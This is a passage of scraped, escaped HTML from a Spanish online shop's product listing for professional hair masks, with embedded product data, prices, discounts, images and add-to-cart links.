15:58:24&quot;,&quot;quantity&quot;:4,&quot;link_rewrite&quot;:&quot;bordeaux-color-depositing-mask-moroccanoil&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12183-26530&quot;,&quot;legend&quot;:&quot;Bordeaux Color Depositing Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:4,&quot;price_without_reduction&quot;:38.43,&quot;price_with_reduction&quot;:29.06,&quot;price_with_reduction_without_tax&quot;:29.06,&quot;total&quot;:29.06,&quot;total_wt&quot;:29.06,&quot;price_wt&quot;:29.06,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static3.sabinacdn.com\\\/26530-cart_default\\\/bordeaux-color-depositing-mask-moroccanoil.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12183-bordeaux-color-depositing-mask-moroccanoil.html&quot;,&quot;manufacturer_name&quot;:&quot;MOROCCANOIL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17777&quot;,&quot;reference&quot;:&quot;431898&quot;,&quot;attribute_name&quot;:&quot;30 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;23&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:0,&quot;normal_price&quot;:&quot;11,66 \\u20ac&quot;,&quot;spec_price&quot;:&quot;8,69 \\u20ac&quot;,&quot;price&quot;:8.69,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/23-tamano-30-ml&quot;},{&quot;id_product_attribute&quot;:&quot;17778&quot;,&quot;reference&quot;:&quot;431891&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:4,&quot;normal_price&quot;:&quot;38,43 \\u20ac&quot;,&quot;spec_price&quot;:&quot;29,06 \\u20ac&quot;,&quot;price&quot;:29.06,&quot;discount&quot;:24,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Burdeos\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/26530-large_alysum\/bordeaux-color-depositing-mask-moroccanoil.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/26530-large_alysum\/bordeaux-color-depositing-mask-moroccanoil.jpg\"\n                                alt=\"Bordeaux Color Depositing Mask\"\n                                title=\"Bordeaux Color Depositing Mask\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/26530-large_alysum\/bordeaux-color-depositing-mask-moroccanoil.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\"\n                            title=\"Mascarilla con Color: Burdeos\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12183%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12183\"\n                                data-quantity=\"4\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\">\n                        <span class=\"brand\">\n                            MOROCCANOIL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\"\n                                        title=\"Mascarilla con Color: Burdeos\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Mascarilla con Color: Burdeos\">\n                                        Mascarilla con Color: Burdeos                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            29,06 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">24% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 38,43 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                                                                    <li class=\"selected\"\n                                 data-price=\"38,43 \u20ac\" data-discprice=\"29,06 \u20ac\"\n                                data-disc=\"24\" data-stock=\"4\" data-id=\"12183\"\n                                data-attrib=\"17778\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12183-bordeaux-color-depositing-mask-moroccanoil.html#\/40-tamano-200-ml\">\n                                <span\n                                    content=\"MOROCCANOIL Mascarilla con Color: Burdeos 200 ML\">200 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_empty\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">1 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it16_ipl3_c1  last-item-of-xs-line  br-304 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12209\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:17804,&quot;id_product&quot;:&quot;12209&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Twisted Curl Mask Mascarilla Hidratante Para Rizos&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;304&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:20.35,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:1,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-09-10 10:41:05&quot;,&quot;date_upd&quot;:&quot;2024-08-12 08:54:17&quot;,&quot;quantity&quot;:1,&quot;link_rewrite&quot;:&quot;twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12209-26572&quot;,&quot;legend&quot;:&quot;Twisted Curl Mask&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:1,&quot;price_without_reduction&quot;:37,&quot;price_with_reduction&quot;:20.35,&quot;price_with_reduction_without_tax&quot;:20.35,&quot;total&quot;:20.35,&quot;total_wt&quot;:20.35,&quot;price_wt&quot;:20.35,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/26572-cart_default\\\/twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html&quot;,&quot;manufacturer_name&quot;:&quot;SEBASTIAN PROFESSIONAL&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;17804&quot;,&quot;reference&quot;:&quot;431918&quot;,&quot;attribute_name&quot;:&quot;150 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;35&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:1,&quot;normal_price&quot;:&quot;37,00 \\u20ac&quot;,&quot;spec_price&quot;:&quot;20,35 \\u20ac&quot;,&quot;price&quot;:20.35,&quot;discount&quot;:45,&quot;url&quot;:&quot;#\\\/35-tamano-150-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\"\n                            title=\"Twisted Curl Mask Mascarilla Hidratante Para Rizos\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/26572-large_alysum\/twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/26572-large_alysum\/twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.jpg\"\n                                alt=\"Twisted Curl Mask\"\n                                title=\"Twisted Curl Mask\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/26572-large_alysum\/twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\"\n                            title=\"Twisted Curl Mask Mascarilla Hidratante Para Rizos\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12209%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12209\"\n                                data-quantity=\"1\"\n                                data-minimal_quantity=\"1\">\n                                <i class=\"icon-shopping-cart  hidden-lg\"><\/i>\n                                <span class=\"hidden-md  hidden-sm hidden-xs\">A&ntilde;adir a la cesta<\/span>\n                            <\/span>\n                            \n                        <\/div>\n                                    \n                \n\n\n            <\/div>\n\n        <\/div>\n        <div class=\"product-meta clearfix\">\n            <div class=\"go_click_product_link\" style=\"padding-top: 20px;\">\n                <div class=\"left\">\n                    <a class=\"product_link\"\n                        href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\">\n                        <span class=\"brand\">\n                            SEBASTIAN PROFESSIONAL\n\n                            \n                            <span class=\"name\" itemprop=\"name\">\n                                                                                                    <span\n                                        data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\"\n                                        title=\"Twisted Curl Mask Mascarilla Hidratante Para Rizos\"\n                                        class=\"truncateResponsive\"\n                                        data-truncate='{\"lg\":\"32px\",\"md\":\"32px\",\"sm\":\"32px\",\"xs\":\"32px\"}'\n                                        data-text=\"Twisted Curl Mask Mascarilla Hidratante Para Rizos\">\n                                        Twisted Curl Mask Mascarilla Hidratante Para Rizos                                    <\/span>\n                                                            <\/span>\n\n                        <\/span>\n                    <\/a>\n                    \n\n                    <span class=\"desc_short\" style=\"display: inline; font-size: 12px; color: #ABABAB;\">\n                        \n                                                    <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\"\n                                data-defult-cat=\"695\">\n                                                                    Mascarillas Profesionales\n                                                            <\/span>\n                                            <\/span>\n\n                    \n\n\n                                            <span\n                                data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html\">                                <div class=\"content_price price\">\n\n                                                                            <span\n                                            class=\"product-price new-price\">\n                                            20,35 \u20ac                                        <\/span>\n\n                                        \n                                                                                                                                                                                \n                                        \n\n                                        <span\n                                            class=\"discount \"\n                                            data-dto=\"DTO.\">45% DTO.<\/span>\n\n\n                                        \n\n                                        <span\n                                            class=\"old-price \"\n                                            data-regularprice=\"Precio habitual\">\n                                            Precio habitual 37,00 \u20ac\n                                        <\/span>\n                                        <!---->\n\n                                                                    <\/div>\n                                                            <\/span>                        \n                    <\/div>\n\n                    \n                    <div class=\"clearfix\"><\/div>\n                <\/div>\n                                    <div class=\"color-list-container product-colors\"> <\/div>\n                                <div class=\"product-desc description\">\n                    \n                <\/div>\n\n                \n                \n\n                <ul class=\"sizechanger\">\n\n                                                                        <li class=\"selected\"\n                                 data-price=\"37,00 \u20ac\" data-discprice=\"20,35 \u20ac\"\n                                data-disc=\"45\" data-stock=\"1\" data-id=\"12209\"\n                                data-attrib=\"17804\"\n                                data-url=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12209-twisted-curl-mask-mascarilla-hidratante-para-rizos-sebastian-sabina.html#\/35-tamano-150-ml\">\n                                <span\n                                    content=\"SEBASTIAN PROFESSIONAL Twisted Curl Mask Mascarilla Hidratante Para Rizos 150 ML\">150 ML<\/span>\n                            <\/li>\n                                                            <\/ul>\n                                     \n<div class=\"comments_note\">\t\n\t<div class=\"star_content clearfix\">\n\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t\t\t            <div class=\"star_full\"><\/div>\t\t\t\t<\/div>\n\t<div class=\"star_label client_reviews_number\">4 opiniones<\/div>\n<\/div>\n                            <\/div>\n\n        <\/div><!-- .product-container> -->\n\n    <\/div>\n\n    <script type=\"text\/javascript\">\n        $(\"a.pts-fancybox\").fancybox();\n    <\/script>\n\n            \t\t<\/li>\n\t\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t<li class=\"ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-tablet-line  first-item-of-xs-line  br-156 \" data-col-lg=\"3\" data-col-md=\"3\" data-col-sm=\"4\" data-id-product=\"12877\">\n\t\t\t                    <div\n        class=\"product-block clearfix   \">\n                <div\n            data-product=\"{&quot;id_product_attribute&quot;:18619,&quot;id_product&quot;:&quot;12877&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Blond Absolu Marque Cicaextreme&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;695&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;156&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:45.91,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:7,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:2,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-12-23 17:47:56&quot;,&quot;date_upd&quot;:&quot;2023-05-12 15:58:24&quot;,&quot;quantity&quot;:7,&quot;link_rewrite&quot;:&quot;blond-absolu-marque-cicaextreme-kerastase&quot;,&quot;category&quot;:&quot;mascarillas-profesionales&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;12877-28304&quot;,&quot;legend&quot;:&quot;Blond Absolu Marque Cicaextreme&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:7,&quot;price_without_reduction&quot;:60.9,&quot;price_with_reduction&quot;:45.91,&quot;price_with_reduction_without_tax&quot;:45.91,&quot;total&quot;:45.91,&quot;total_wt&quot;:45.91,&quot;price_wt&quot;:45.91,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Mujer Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;70&quot;},{&quot;name&quot;:&quot;Categor\\u00eda&quot;,&quot;value&quot;:&quot;Cosm\\u00e9tica Hombre Capilar&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;74&quot;},{&quot;name&quot;:&quot;Zona del cuerpo&quot;,&quot;value&quot;:&quot;Capilar&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;32&quot;},{&quot;name&quot;:&quot;Tipo de piel&quot;,&quot;value&quot;:&quot;Todo Tipo de Piel&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;id_feature_value&quot;:&quot;326&quot;},{&quot;name&quot;:&quot;Sello&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Secci\\u00f3n&quot;,&quot;value&quot;:&quot;Belleza&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\\\/\\\/static1.sabinacdn.com\\\/28304-cart_default\\\/blond-absolu-marque-cicaextreme-kerastase.jpg&quot;,&quot;url&quot;:&quot;https:\\\/\\\/www.sabina.com\\\/es\\\/mascarillas-profesionales\\\/12877-blond-absolu-marque-cicaextreme-kerastase.html&quot;,&quot;manufacturer_name&quot;:&quot;K\\u00c9RASTASE&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;18619&quot;,&quot;reference&quot;:&quot;414305&quot;,&quot;attribute_name&quot;:&quot;200 ML&quot;,&quot;attribute_group&quot;:&quot;Tama\\u00f1o&quot;,&quot;id_attribute&quot;:&quot;40&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;60,90 \\u20ac&quot;,&quot;spec_price&quot;:&quot;45,91 \\u20ac&quot;,&quot;price&quot;:45.91,&quot;discount&quot;:25,&quot;url&quot;:&quot;#\\\/40-tamano-200-ml&quot;}]}\"\n            class=\"product-container product_list_container_style_6 with_sizechanger\">\n            <div class=\"go_click_product_link\">\n                \n\n                \n                \n\n                \n                \n                                                                                                        \n                \n            <\/div>\n            <div class=\"product-image-container image mask style_6_product_image_size\">\n                <div class=\"go_click_product_link\">\n                    \n                    \n\n                                            <span class=\"img product_img_link\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\"\n                            title=\"Blond Absolu Marque Cicaextreme\">\n                            <img loading=\"lazy\" class=\"replace-2x img-responsive pts-image \"\n                                data-original=\"https:\/\/static1.sabinacdn.com\/28304-large_alysum\/blond-absolu-marque-cicaextreme-kerastase.jpg\"\n                                data-src=\"https:\/\/static1.sabinacdn.com\/28304-large_alysum\/blond-absolu-marque-cicaextreme-kerastase.jpg\"\n                                alt=\"Blond Absolu Marque Cicaextreme\"\n                                title=\"Blond Absolu Marque Cicaextreme\"\n                                \n                                src=\"https:\/\/static1.sabinacdn.com\/28304-large_alysum\/blond-absolu-marque-cicaextreme-kerastase.jpg\"\n                                width=\"200px\" height=\"200px\" \/>\n                                                        \n                        <\/span>\n                    \n                                            <span class=\"link_more\"\n                            data-href=\"https:\/\/www.sabina.com\/es\/mascarillas-profesionales\/12877-blond-absolu-marque-cicaextreme-kerastase.html\"\n                            title=\"Blond Absolu Marque Cicaextreme\"><\/span>\n                    \n                    \n\n                \n                \n\n                                \n\n\n                \n\n            <\/div>\n            <div class=\"action\">\n                                                                                <div class=\"newaddtocart cart pull-left\"><span class=\"btn btn-default new_ajax_add_to_cart_button \"\n                                data-href=\"https:\/\/www.sabina.com\/es\/cesta?add=1&amp;id_product=12877%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++\"\n                                rel=\"nofollow\" title=\"A&ntilde;adir a la cesta\" data-id-product=\"12877\"\n                                data-quantity=\"7\"\n                                data-minimal_quantity=\"1\">\n                                <i 